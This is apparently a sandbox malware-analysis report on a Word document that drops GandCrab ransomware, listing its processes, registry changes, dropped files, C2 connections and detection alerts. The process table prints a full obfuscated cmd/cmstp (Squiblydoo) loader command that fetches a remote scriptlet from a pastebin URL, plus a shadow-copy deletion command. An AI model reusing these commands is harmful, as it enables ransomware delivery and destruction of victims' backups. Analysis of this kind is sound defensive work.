| File name: | ce83b3100892dfa1e4584437a1c627c8afdd692ba9953f00aa8074d0e3aad888.doc |
| Full analysis: | https://app.any.run/tasks/6bad4c67-4b4f-47a8-9625-17235609f50c |
| Verdict: | Malicious activity |
| Threats: | GandCrab is probably one of the most famous Ransomware. A Ransomware is a malware that asks the victim to pay money in order to restore access to encrypted files. If the user does not cooperate the files are forever lost. |
| Analysis date: | March 21, 2019, 01:55:46 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Admin, Template: Normal, Last Saved By: Admin, Revision Number: 2, Name of Creating Application: Microsoft Office Word, Total Editing Time: 01:00, Create Time/Date: Thu Jan 31 14:52:00 2019, Last Saved Time/Date: Wed Mar 20 08:04:00 2019, Number of Pages: 1, Number of Words: 4, Number of Characters: 23, Security: 0 |
| MD5: | F19D0DA748871517B373AF12A4BB12A9 |
| SHA1: | F9AC090526E9ED22A0E2F7303F2649844DD19CFD |
| SHA256: | CE83B3100892DFA1E4584437A1C627C8AFDD692BA9953F00AA8074D0E3AAD888 |
| SSDEEP: | 1536:8BHYRutkxdA+Ml4tf9v8Z1nRQWSRNSi+T+a9:8BKuejtJ |
MALICIOUS
SQUIBLYDOO was detected
- cmstp.exe (PID: 2892)
Application was dropped or rewritten from another process
- 21146.exe (PID: 2468)
Actions looks like stealing of personal data
- 21146.exe (PID: 2468)
Writes file to Word startup folder
- 21146.exe (PID: 2468)
Renames files like Ransomware
- 21146.exe (PID: 2468)
Dropped file may contain instructions of ransomware
- 21146.exe (PID: 2468)
Deletes shadow copies
- cmd.exe (PID: 2588)
Changes settings of System certificates
- 21146.exe (PID: 2468)
Connects to CnC server
- 21146.exe (PID: 2468)
GANDCRAB detected
- 21146.exe (PID: 2468)
SUSPICIOUS
Creates files in the user directory
- cmd.exe (PID: 680)
- cmstp.exe (PID: 2892)
- 21146.exe (PID: 2468)
Executable content was dropped or overwritten
- cmstp.exe (PID: 2892)
Creates files in the program directory
- 21146.exe (PID: 2468)
Adds / modifies Windows certificates
- 21146.exe (PID: 2468)
Reads the cookies of Mozilla Firefox
- 21146.exe (PID: 2468)
Starts CMD.EXE for commands execution
- 21146.exe (PID: 2468)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 320)
Creates files in the user directory
- WINWORD.EXE (PID: 320)
Dropped object may contain Bitcoin addresses
- 21146.exe (PID: 2468)
Dropped object may contain TOR URL's
- 21146.exe (PID: 2468)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Admin |
| Keywords: | - |
| Comments: | - |
| Template: | Normal |
| LastModifiedBy: | Admin |
| RevisionNumber: | 2 |
| Software: | Microsoft Office Word |
| TotalEditTime: | 1.0 minutes |
| CreateDate: | 2019:02:28 14:52:00 |
| ModifyDate: | 2019:03:20 08:04:00 |
| Pages: | 1 |
| Words: | 4 |
| Characters: | 23 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 26 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
43
Monitored processes
7
Malicious processes
4
Suspicious processes
0


Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 320 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\ce83b3100892dfa1e4584437a1c627c8afdd692ba9953f00aa8074d0e3aad888.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 680 | cmd /V /C set "V=s" && !V!et "V0=\" && !V!et "V93=e" && !V!et "V87=i" && !V!et "V5=A" && !V!et "V4=N" && !V!et "V79=d" && c!V5!ll !V!et "V44=%!V5!PP!V79!!V5!T!V5!%" && c!V5!ll !V!et "V3=%R!V5!!V4!!V79!OM%" && !V!et "V36=!V44!!V0!M!V87!cro!V!oft!V0!T!V93!mplat!V93!s!V0!!V3!.txt" && !V!et "V57="^" && (For %i in ("[v!V93!r!V!ion]" "!V!ignatur!V93!=$Wi!V4!dow!V! NTf7f81a39-5f63-5b42-9efd-1f13b5431005quot; "[D!V93!faultIn!V!tall_Singl!V93!U!V!er]" "UnR!V93!gi!V!t!V93!rOCXs=V30" "[V30]" "%11%\%V1_1%%V1_2%%V1_3%,NI,%V64_1%%V64_2%%V64_3%%V64_4%%V64_5%%V64_6%%V64_7%%V64_8%%V64_9%%V64_10%%V64_11%%V64_12%%V64_13%%V64_14%%V64_15%%V64_16%" "[!V!tring!V!]" "V64_1=ht" "V64_2=tp" "V64_3=:/" "V64_4=/p" "V64_5=as" "V64_6=te" "V64_7=bi" "V64_8=n." "V64_9=co" "V64_10=m/" "V64_11=ra" "V64_12=w/" "V64_13=Q0" "V64_14=E8" "V64_15=fd" "V64_16=wn" "V1_2=rO" "V1_1=sC" "V1_3=bJ" ) do @echo %~i)>"!V36!" && echo !V!erv!V87!ceNam!V93!=!V57! !V57!>>!V36! && echo !V!hortSvcN!V5!me=!V57! !V57!>>!V36! && c!V5!ll !V!et "V50=%WI!V4!!V79!IR%" && !V!t!V5!rt "" !V50!!V0!Sy!V!t!V93!m32!V0!cm!V!tp.!V93!x!V93! /s /ns "!V36!" | C:\Windows\system32\cmd.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1552 | vssadmin delete shadows /all /quiet | C:\Windows\system32\vssadmin.exe | — | cmd.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Command Line Interface for Microsoft® Volume Shadow Copy Service Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2468 | "C:\Users\admin\AppData\Roaming\Microsoft\21146.exe" | C:\Users\admin\AppData\Roaming\Microsoft\21146.exe | cmstp.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2588 | "C:\Windows\system32\cmd.exe" /c vssadmin delete shadows /all /quiet | C:\Windows\system32\cmd.exe | 21146.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2688 | C:\Windows\system32\vssvc.exe | C:\Windows\system32\vssvc.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Volume Shadow Copy Service Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2892 | C:\Windows\System32\cmstp.exe /s /ns "C:\Users\admin\AppData\Roaming\Microsoft\Templates\16350.txt" | C:\Windows\System32\cmstp.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile Installer Exit code: 0 Version: 7.02.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 589
Read events
1 187
Write events
397
Delete events
5
Modification events
| (PID) Process: | (320) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | s83 |
Value: 7338330040010000010000000000000000000000 | |||
| (PID) Process: | (320) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (320) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (320) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1316290590 | |||
| (PID) Process: | (320) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1316290704 | |||
| (PID) Process: | (320) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1316290705 | |||
| (PID) Process: | (320) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 40010000AC3D5D4289DFD40100000000 | |||
| (PID) Process: | (320) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 8:3 |
Value: 383A33004001000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (320) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 8:3 |
Value: 383A33004001000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (320) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
1
Suspicious files
424
Text files
325
Unknown types
17
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 320 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9CD3.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 320 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF22D37F7CABCE6718.TMP | — | |
MD5:— | SHA256:— | |||
| 320 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 320 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\9509D00F.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2892 | cmstp.exe | C:\Users\admin\AppData\Roaming\Microsoft\21146.exe | executable | |
MD5:— | SHA256:— | |||
| 2468 | 21146.exe | C:\Recovery\345b46fe-a9f9-11e7-a83c-e8a4f72b1d33\boot.sdi | — | |
MD5:— | SHA256:— | |||
| 2892 | cmstp.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\admin@pastebin[1].txt | text | |
MD5:— | SHA256:— | |||
| 2468 | 21146.exe | C:\Recovery\345b46fe-a9f9-11e7-a83c-e8a4f72b1d33\Winre.wim.lopyr | — | |
MD5:— | SHA256:— | |||
| 2468 | 21146.exe | C:\$Recycle.Bin\LOPYR-MANUAL.txt | text | |
MD5:— | SHA256:— | |||
| 320 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\SystemMonitor.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
2
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2892 | cmstp.exe | GET | 200 | 104.20.209.21:80 | http://pastebin.com/raw/Q0E8fdwn | US | xml | 206 Kb | malicious |
2468 | 21146.exe | GET | 301 | 107.173.49.208:80 | http://www.kakaocorp.link/ | US | html | 162 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2892 | cmstp.exe | 104.20.209.21:80 | pastebin.com | Cloudflare Inc | US | shared |
2468 | 21146.exe | 107.173.49.208:443 | www.kakaocorp.link | ColoCrossing | US | malicious |
2468 | 21146.exe | 107.173.49.208:80 | www.kakaocorp.link | ColoCrossing | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
pastebin.com |
| malicious |
www.kakaocorp.link |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2892 | cmstp.exe | Misc activity | SUSPICIOUS [PTsecurity] Cmd.Powershell.Download HTTP UserAgent (Win7) |
2892 | cmstp.exe | A Network Trojan was detected | MALWARE [PTsecurity] Squiblydoo Scriptlet |
2468 | 21146.exe | A Network Trojan was detected | MALWARE [PTsecurity] Blacklisted GandCrab Ransomware C2 Server |
2468 | 21146.exe | A Network Trojan was detected | MALWARE [PTsecurity] Blacklisted GandCrab Ransomware C2 Server |
2468 | 21146.exe | A Network Trojan was detected | MALWARE [PTsecurity] GandCrab v.5 SSL Connection |
3 ETPRO signatures available at the full report